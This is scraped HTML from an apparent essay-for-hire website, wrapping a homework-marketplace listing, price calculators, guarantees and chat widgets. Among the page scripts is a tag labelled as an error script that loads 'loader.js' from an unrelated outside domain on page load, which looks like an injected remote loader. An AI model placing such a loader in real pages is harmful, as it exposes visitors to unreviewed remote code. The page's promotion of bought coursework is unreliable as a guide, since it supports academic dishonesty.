<div id="answers-section"><strong class="css-kj2yxy">Answer<span class="css-1agyrxk">(<!-- -->0<!-- -->)</span><i class="isExpanded css-vkqcxs"/></strong></div>
</section>
<section class="css-ugbcga">
<div><strong id="bidding-teachers-toggler" class="css-kj2yxy">Bids<span class="css-1agyrxk">(<!-- -->91<!-- -->)</span><i class="isExpanded css-vkqcxs"/></strong></p>
<ul class="isExpanded css-1bvfjk8">
<li class="css-flyiub">PROVEN STERLING</li>
<li class="css-flyiub">abdul_rehman_</li>
<li class="css-flyiub">Dr Clover</li>
<li class="css-flyiub">Emily Clare</li>
<li class="css-flyiub">Dr Michelle Ella</li>
<li class="css-flyiub">Dr Michelle Maya</li>
<li class="css-flyiub">Musyokiones</li>
<li class="css-flyiub">PROVEN BRIGHT</li>
<li class="css-flyiub">Dr. Michelle_KM</li>
<li class="css-flyiub">Dr.Vickline</li>
<li class="css-flyiub">pacesetters2121</li>
<li class="css-flyiub">Dr. Elahi</li>
<li class="css-flyiub">MARTHA92_PHD</li>
<li class="css-flyiub">Isabella Harvard</li>
<li class="css-flyiub">American Tutor</li>
<li class="css-flyiub">RihAN_Mendoza</li>
<li class="css-flyiub">Brilliant Geek</li>
<li class="css-flyiub">Quality Assignments</li>
<li class="css-flyiub">Prof.MacQueen</li>
<li class="css-flyiub">Abdullah Anwar</li>
</ul>
<p><button class="primaryBtn css-zwiamn"> Show All Bids </button></p>
</div>
</section>
<section class="css-ugbcga">
<div><strong id="other-questions-toggler" class="css-kj2yxy">other Questions<span class="css-1agyrxk">(<!-- -->10<!-- -->)</span><i class="isExpanded css-11tkfkk"/></strong></p>
<ul class="isExpanded css-1bvfjk8">
<li class="css-rn45nr">KATETUTOR ONLY &#8211; Human Services Models</li>
<li class="css-rn45nr">Ashford 4: &#8211; Week 3 &#8211; Journal   Piaget and You </li>
<li class="css-rn45nr">Q 1 Week 5 Explain whether you think deterrence or military retaliation is a more effective means of combating terrorism and why. Of the two, which do you think is more successful in helping societies cope with terrorist attacks? Your initial post should </li>
<li class="css-rn45nr">Project Work (computer /IT Related) 2500-3000 Words. Due 30 Hours from this posting time</li>
<li class="css-rn45nr">Assignment 2: Discussion Board</li>
<li class="css-rn45nr">linkedList </li>
<li class="css-rn45nr">I need help in Excel</li>
<li class="css-rn45nr">doing a family studies  assignment </li>
<li class="css-rn45nr">see below</li>
<li class="css-rn45nr">hjg</li>
</ul>
</div>
</section>
</div>
<div class="hidden" id="similar-questions">
<section id="similar-questions" class="css-1xhez8f">
<ul>
<li class="css-12mv6zq">
<div class="css-1lym7ne">
<h3 class="css-a1t9mx">A year in Review </h3>
<p><span class="css-1j97p9x">NOT RATED</span></p>
<div class="css-1pelh6f">
<p>See attached</p>
</div>
<div class="css-o76j6z"><img loading="lazy" decoding="async" src="[data-uri]" height="17" width="17" class="lazy css-1j18aoo"/><noscript><img loading="lazy" decoding="async" src="[data-uri]" height="17" width="17" alt="class=css-1j18aoo"/></noscript>11 days ago</div>
</div>
</li>
</ul>
</section>
</div>
</div>
<p></main></div>
</div>
<div>
<div class="css-f3otou">
<div>
<ol class="css-1q5yijn">
<li class="css-hyvbsf">Applied Sciences</li>
<li class="css-hyvbsf">Architecture and Design</li>
<li class="css-hyvbsf">Biology</li>
<li class="css-hyvbsf">Business &amp; Finance</li>
<li class="css-hyvbsf">Chemistry</li>
<li class="css-hyvbsf">Computer Science</li>
<li class="css-hyvbsf">Geography</li>
<li class="css-hyvbsf">Geology</li>
<li class="css-hyvbsf">Education</li>
<li class="css-hyvbsf">Engineering</li>
<li class="css-hyvbsf">English</li>
<li class="css-hyvbsf">Environmental science</li>
<li class="css-hyvbsf">Spanish</li>
<li class="css-hyvbsf">Government</li>
<li class="css-hyvbsf">History</li>
<li class="css-hyvbsf">Human Resource Management</li>
<li class="css-hyvbsf">Information Systems</li>
<li class="css-hyvbsf">Law</li>
<li class="css-hyvbsf">Literature</li>
<li class="css-hyvbsf">Mathematics</li>
<li class="css-hyvbsf">Nursing</li>
<li class="css-hyvbsf">Physics</li>
<li class="css-hyvbsf">Political Science</li>
<li class="css-hyvbsf">Psychology</li>
<li class="css-hyvbsf">Reading</li>
<li class="css-hyvbsf">Science</li>
<li class="css-hyvbsf">Social Science</li>
<li class="css-hyvbsf">Liberty University</li>
<li class="css-hyvbsf">New Hampshire University</li>
<li class="css-hyvbsf">Strayer University</li>
<li class="css-hyvbsf">University Of Phoenix</li>
<li class="css-hyvbsf">Walden University</li>
</ol>
</div>
<ul>
<li>Home</li>
<li>Homework Answers</li>
<li><a href="https://www.sweetstudy.com/blog" class="css-f2r12e" target="_blank" rel="noopener">Blog</a></li>
<li>Archive</li>
<li>Tags</li>
<li>Reviews</li>
<li>Contact</li>
<li>
<ul class="css-1xaekgw">
<li class="css-1g6b6bn"><a target="_blank" href="https://twitter.com/SweetStudyCom" rel="noopener"><img loading="lazy" decoding="async" src="[data-uri]" height="9" width="14" alt="twitter" class="lazy css-wr7j4u"/><noscript><img loading="lazy" decoding="async" src="[data-uri]" height="9" width="14" alt="twitter" class="css-wr7j4u"/></noscript></a></li>
<li class="css-1g6b6bn"><a target="_blank" href="https://www.facebook.com/SweetStudyCom" rel="noopener"><img loading="lazy" decoding="async" src="[data-uri]" height="9" width="14" alt="facebook" class="lazy css-wr7j4u"/><noscript><img loading="lazy" decoding="async" src="[data-uri]" height="9" width="14" alt="facebook" class="css-wr7j4u"/></noscript></a></li>
</ul>
</li>
</ul>
</div>
<footer class="css-1nv4z9c">
<div class="css-q3gy17">Copyright © 2022 SweetStudy.com</div>
</footer>
</div>
</div>
</div>
</div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
            		<div class="pay-buttons seo-section__buttons">
            			<a href="https://edupacers.com/order" class="btn btn--primary pay-buttons__item" rel="nofollow">Continue to order</a>
            			<a href="https://edupacers.com/inquiry" class="btn btn--alternate pay-buttons__item" rel="nofollow">Get a quote</a>
            		</div>
            		<div style="margin-top:40px;">
            		    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://edupacers.com/2022/05/02/critical-thinking-assignment-applied-sciences-homework-help/" rel="prev">critical thinking assignment | Applied Sciences homework help</a></div><div class="nav-next"><a href="https://edupacers.com/2022/05/02/w5-journal-philosophy-homework-help/" rel="next">W5 journal | Philosophy homework help</a></div></div>
	</nav>            		</div>
            	</div>
            	<div class="col-lg-4 d-none d-lg-block">
            	    <div id="scroll-top">

	<div class="calc-short widget" data-calc-short>
		<form method="get" action="https://edupacers.com/order" data-calculator-form>
			<div class="order-m-group head-form">
				<div class="orderform-title">Place your order</div>
			</div>
			<div class="new-line order-m-group">
				<label>Type of paper</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="paperTypeId" class="calc-select" arial-label="Type of paper needed" data-academic-level-select="">
                        </select>
					</div>
				</div>
			</div>
			<div class="new-line calc-academic-level order-m-group">
				<label>Academic level</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="academicLevelId" class="calc-select academic-level" arial-label="List of academic level" data-academic-level-select-mobile="">
						</select>
					</div>
				</div>
			</div>
			<div class="new-line new-line-flex">
				<div class="new-line-item calc-deadlines" data-tariff-control="">
					<label>Deadline</label>
					<div class="form-item form-item--field">
						<div class="styled-select">
							<select name="deadlineId" class="calc-select" arial-label="List of deadline" data-deadline-static="">

							</select>
						</div>
					</div>
				</div>

				<div class="order-m-group order-m-group--pages">
					<div class="new-line-item calc-pages pages-control">
						<div class="pages-control__head">
							<label>Pages</label>
							<span class="pageskol-title">
								(<span data-words-qty="">550 words</span>)
							</span>
						</div>
						<div class="form-item form-item--field">
							<div class="styled-pages pageskol">
								<input class="calc-input styled-pages-input" type="text" name="pages" arial-label="quantity of pages" data-pages-input="" value="2">
								<div class="styled-pages-button">
									<button class="increase buttonspin pageskol-right" type="button" aria-label="increase" data-plus-button=""></button>
									<button class="decrease buttonspin pageskol-left" type="button" aria-label="decrease" data-minus-button=""></button>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="new-line order-result order-m-group order-m-group--price">
				<p class="total-price">
					Approximate price: <span class="font-bold total-price-value" data-total-price=""><span>$</span>22</span>
				</p>
			</div>
			<div class="new-line order-submit-line order-m-group order-m-group--submit">
				<input class="btn btn--primary" type="submit" data-submit-button="" value="Continue to order">
			</div>
		</form>
	</div>

		
</div>
            	</div>	
            </div>
        	</div>
</section>

<section class="section pay-section">
    <div class="container">
        <h2 class="title title--md">
            Calculate the price of your order
        </h2>
        <div class="pay-section__main">
            <div class="pay-section__calc">
                <div class="uvocalc--wrapper">
                    <div class="uvocalc">
                        <div data-calc-mini class="uvocalc--container">
                            <form name="uvocalculator" method="get" action="https://edupacers.com/order" data-calculator-form style="display: block;">

                                <div class="uvocalc--type_of_paper">
                                    <label for="paperTypeId">Type of paper needed:</label>
                                    <div class="uvocalc--select">
                                        <select class="f_sz_400 validate[required]" name="paperTypeId" data-academic-level-select></select>
                                    </div>
                                </div>

                                <div class="uvocalc--pages">
                                    <div class="uvocalc--pages__title">
                                        <label for="pages">Pages:</label>
                                        <div class="uvocalc--pages__words" data-words-qty>550 words</div>
                                    </div>
                                    <div class="uvocalc--pages__buttons">
                                        <button type="button" title="Decrease" data-minus-button><span>−</span></button>
                                        <input name="pages" value="2" data-pages-input type="text">
                                        <button type="button" title="Increase" data-plus-button><span>+</span></button>
                                    </div>
                                </div>

                                <div class="uvocalc--field_tip uvocalc--field_tip_discount" style="display: none;" data-tip-discount>You will get a personal manager and a discount.</div>
                                <div class="uvocalc--field_tip uvocalc--field_tip_paper_type_id" data-notice></div>
                                <div class="uvocalc--academic_level">
                                    <label>Academic level:</label>
                                    <div class="uvocalc--academic_level_control visible-in-desktop" data-academic-level-control-upgrade>
                                    </div>
                                    <div class="visible-in-mobile">
                                        <div class="uvocalc--select">
                                            <select data-academic-level-select-mobile></select>
                                        </div>
                                    </div>
                                    <div class="uvocalc--academic_level_content" data-tariff-control-upgrade></div>
                                </div>

                                <div class="uvocalc--deadline">We'll send you the first draft for approval by <strong data-ext-time>September 11, 2018<span> at </span>10:52 AM</strong></div>
                                    <div class="uvocalc--total_price_container">
                                        <div class="uvocalc--total_price_title">Total price:</div>
                                        <div class="uvocalc--total_price" data-total-price><span>$</span>26</div>
                                    </div>
                                    <div class="uvocalc--submit__container">
                                        <input class="btn btn--primary" type="submit" title="Continue to Order" data-submit-button="" value="Continue to order">
                                    </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pay-section__price-factors">
                <div class="price-factors">
                    <div class="price-factors__title">
                        The price is based on these factors:
                    </div>
                    <div class="price-factors__items">
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Academic level
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Number of pages
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Urgency
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="section features-section">
    <div class="container">
        <div class="features-section__row">
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">Basic features</div>
            <ul class="features-block__descr">
                <li>Free title page and bibliography</li>
                <li>Unlimited revisions</li>
                <li>Plagiarism-free guarantee</li>
                <li>Money-back guarantee</li>
                <li>24/7 support</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">On-demand options</div>
            <ul class="features-block__descr features-block__descr--yellow-check">
                <li>Writer’s samples</li>
                <li>Part-by-part delivery</li>
                <li>Overnight delivery</li>
                <li>Copies of used sources</li>
                <li>Expert Proofreading</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block features-block--grey">
            <div class="features-block__title">Paper format</div>
            <ul class="features-block__descr">
                <li>275 words per page</li>
                <li>12 pt Arial/Times New Roman</li>
                <li>Double line spacing</li>
                <li>Any citation style (APA, MLA, Chicago/Turabian, Harvard)</li>
            </ul>
        </div>
    </div>
</div>    </div>
</section>

<section class="our-guarantees-section">
    <div class="container">
        <h1 class="our-guarantees-section__title">Our guarantees</h1>
        <p class="our-guarantees-section__descr">Delivering a high-quality product at a reasonable price is not enough anymore.
        <br> That’s why we have developed 5 beneficial guarantees that will make your experience with our service enjoyable, easy, and safe.</p>

        <div class="guarantees row">
            <div class="guarantees__item">
                <h3>Money-back guarantee</h3>
                <p>You have to be 100% sure of the quality of your product to give a money-back guarantee. This describes us perfectly. Make sure that this guarantee is totally transparent.</p>
                <a href="/money-back-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Zero-plagiarism guarantee</h3>
                <p>Each paper is composed from scratch, according to your instructions. It is then checked by our plagiarism-detection software. There is no gap where plagiarism could squeeze in.</p>
                <a href="/plagiarism-free-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Free-revision policy</h3>
                <p>Thanks to our free revisions, there is no way for you to be unsatisfied. We will work on your paper until you are completely happy with the result.</p>
                <a href="/revisions-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Privacy policy</h3>
                <p>Your email is safe, as we store it according to international data protection rules. Your bank details are secure, as we use only reliable payment systems.</p>
                <a href="/privacy-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Fair-cooperation guarantee</h3>
                <p>By sending us your money, you buy the service we provide. Check out our terms and conditions if you prefer business talks to be laid out in official language.</p>
                <a href="/terms-conditions" class="btn">Read more</a>
            </div>
        </div>

    </div>
</section>
<footer class="footer">
    <div class="footer-top">
        <div class="holder-width">
            
                            <div class="footer-col">
                    <div class="footer-col-header">Company</div>
                    <ul>
                        <li id="menu-item-48245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48245"><a href="https://edupacers.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-48234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48234"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48235"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48236"><a href="https://edupacers.com/faqs/">FAQs</a></li>
<li id="menu-item-48237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48237"><a href="https://edupacers.com/how-it-works/">How It works</a></li>
<li id="menu-item-48238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48238"><a href="https://edupacers.com/location/">Location</a></li>
<li id="menu-item-48239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48239"><a href="https://edupacers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-48240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48240"><a href="https://edupacers.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-48242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48242"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48243"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Terms</div>
                    <ul>
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243"><a href="https://edupacers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Resources</div>
                    <ul>
                        <li id="menu-item-48246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48246"><a href="https://edupacers.com/application-essay/">Application Essay</a></li>
<li id="menu-item-48247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48247"><a href="https://edupacers.com/buy-essay/">Buy Essay</a></li>
<li id="menu-item-48248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48248"><a href="https://edupacers.com/college-papers/">College Papers</a></li>
<li id="menu-item-48249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48249"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48250"><a href="https://edupacers.com/essay-helpany-type/">Essay Help(Any Type)</a></li>
<li id="menu-item-48251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48251"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48252"><a href="https://edupacers.com/report-writing/">Report Writing</a></li>
<li id="menu-item-48253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48253"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48254"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
<li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255"><a href="https://edupacers.com/scholarship-essay/">Scholarship Essay</a></li>
                    </ul>
                </div>
            
            <div class="safety footer-col-without-header">
                <img src="/static/images/accept.svg" class="accept-icons" alt="PayPal, Visa, Mastercard, American Express, Discover">
                <div class="dmca">
                    <a href="/privacy-policy" title="DMCA" target="_blank">
                        <img src="/static/images/dmca.svg" alt="DMCA.com" style="vertical-align:middle">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-copyright holder-width">
            <div class="copyright">
                <a class="mb-3" href="https://edupacers.com">
                                    </a>
                <div class="copyright-text">&copy; 2010 — 2026  EduPacers <br>All Rights Reserved.</div>
            </div>
            <div class="col-text">
                Disclaimer: If you need a custom written term, thesis or research paper as well as an essay or dissertation sample, choosing EduPacers - a relatively cheap custom writing service - is a great option. Get any needed writing assistance at a price that every average student can afford.
            </div>
        </div>

    </div>

</footer>
<!-- footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zzero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44149f1e7ade5df4438728/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div class="joinchat joinchat--left" data-settings='{"telephone":"19028121435","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hello, Welcome to Edupacers. for enquiries talk to support or place an order","message_hash":"4622179a"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Need help?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=EduPacers&#038;url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F02%2Fa-year-in-review-management-homework-help" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello,<br>for enquiries or orders talk to James here</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath>
	</div>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/jquery.min-3.2.1.js?ver=1.0" id="gringo-jquery-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4" id="gringo-js-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12" id="joinchat-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://edupacers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 